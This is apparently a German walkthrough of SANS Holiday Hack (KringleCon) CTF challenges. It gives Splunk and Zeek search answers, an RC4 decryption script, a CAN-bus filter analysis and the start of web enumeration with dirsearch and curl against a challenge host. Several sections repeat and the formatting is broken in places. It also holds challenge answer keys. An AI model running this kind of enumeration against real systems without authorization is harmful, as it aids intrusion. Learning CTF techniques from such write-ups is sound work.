git clone https://github.com/redcanaryco/atomic-red-team.git
Öffnest du nun Discovery.bat kannst du den letzten Befehl entnehmen.
Videobeschreibung auf https://player.vimeo.com/video/499148292
Lösung:
quser
Trainingsfrage 7
According to x509 certificate events captured by Zeek (formerly Bro), what is the serial number of the TLS certificate assigned to the Windows domain controller in the attack range?
Zunächst nutze den Hinweis aus dem Chat:

Als Ergebnis bekommst du einige Einträge für das Feld certificate.subject.
Diese kannst du nutzen um den Domain Controller zu bestimmen und zu analysieren:
index=* sourcetype=bro* "certificate.subject"="CN=win-dc-748.attackrange.local"
das Feld certificate.serial liefert dann die gesuchte Seriennummer.
Videobeschreibung auf https://player.vimeo.com/video/499139051
https://splunk.kringlecastle.com/de-DE/app/SA-kringleconsoc/search?sid=1610234674.1091
Lösung:
55FCEEBB21270D9249E86F4B9DC7AA60
Challengeaufgabe
What is the name of the adversary group that Santa feared would attack KringleCon?
Du bekommst im Chat, nachdem du Frage 7 gelöst hast, einen Base64-String:
7FXjP1lyfKbyDK/MChyf36h7
Ein Hinweis auf RC4 brachte mich dazu diesen Algorithmus auf den Base64-String anzuwenden:
Den Schlüssel “Stay Frosty” erhältst Du aus dem Talk https://www.youtube.com/watch?v=RxVgEFt08kU&t=18m30s
Für den Algorithmus verwendete ich https://stackoverflow.com/questions/29607753/how-to-decrypt-a-file-that-encrypted-with-rc4-using-python.
Füge hier als
cat rc4-decode.pyimport base64
data = base64.b64decode("7FXjP1lyfKbyDK/MChyf36h7")
key = "Stay Frosty"
S = range(256)
j = 0
out = []
#KSA Phase
for i in range(256):
j = (j + S[i] + ord( key[i % len(key)] )) % 256
S[i] , S[j] = S[j] , S[i]
#PRGA Phase
i = j = 0
for char in data:
i = ( i + 1 ) % 256
j = ( j + S[i] ) % 256
S[i] , S[j] = S[j] , S[i]
out.append(chr(ord(char) ^ S[(S[i] + S[j]) % 256]))
print ''.join(out)
python rc4-decode
The Lollipop Guild ### Ort
Netwars
### Ort
Netwars
 ### Mögliche Lösung

Um herauszufinden, was schief läuft versuche zu verstehen welche ID Codes
was bedeuten.
Dafür erstellte ich eine Tabelle mit IDs zu Werte / Wertebereichen.
Dann betätige die einzelnen Möglichkeiten und werte die Veränderungen in der Ausgabe.
Um die Daten leicht zu erfassen kannst du ein Screenshot-Tool verwenden, das
den Bildschirm einfriert. Die Screenshots kannst du dann auch verwenden um leichter
die Veränderungen innerhalb der IDs zu beobachten.
Das ergab:
| ID Code | System | Value(s) |
|:-------:|:-------------:|:------------------------------------------:|
| 244 | Beschleuniger | |
| 02A | Start Stop | 00FF00 |
| 019 | Steuerung | In Hex , negative Werte im Einerkomplement |
| 080 | Bremsen | in hex |
| 198 | (Un)Lock Tür | Lock:00000000 Unlock: 000F000000 |
Am Ende ergab meine Analyse folgenden Filter:
- 080 Less 000000
- 19B Equals F2057
### Mögliche Lösung
Um herauszufinden, was schief läuft versuche zu verstehen welche ID Codes
was bedeuten.
Dafür erstellte ich eine Tabelle mit IDs zu Werte / Wertebereichen.
Dann betätige die einzelnen Möglichkeiten und werte die Veränderungen in der Ausgabe.
Um die Daten leicht zu erfassen kannst du ein Screenshot-Tool verwenden, das
den Bildschirm einfriert. Die Screenshots kannst du dann auch verwenden um leichter
die Veränderungen innerhalb der IDs zu beobachten.
Das ergab:
| ID Code | System | Value(s) |
|:-------:|:-------------:|:------------------------------------------:|
| 244 | Beschleuniger | |
| 02A | Start Stop | 00FF00 |
| 019 | Steuerung | In Hex , negative Werte im Einerkomplement |
| 080 | Bremsen | in hex |
| 198 | (Un)Lock Tür | Lock:00000000 Unlock: 000F000000 |
Am Ende ergab meine Analyse folgenden Filter:
- 080 Less 000000
- 19B Equals F2057

 ## 8 - Broken Tag Generator
### Aufgabe
## 8 - Broken Tag Generator
### Aufgabe
 ### Ort
Wrapping Room
### Ort
Wrapping Room
 ### Mögliche Lösung
Zunächst enumeriere die Seite:
### Mögliche Lösung
Zunächst enumeriere die Seite:
dirsearch.py -u https://tag-generator.kringlecastle.com/ -e allSomething went wrong!
Error in /app/lib/app.rb: ID is missing!
``` Dem kommen wir nach und liefern eine ID mit: ``` curl -k -s -L https://tag-generator.kringlecastle.com/image\&id\=1Something went wrong!
Error in /app/lib/app.rb: Route not found
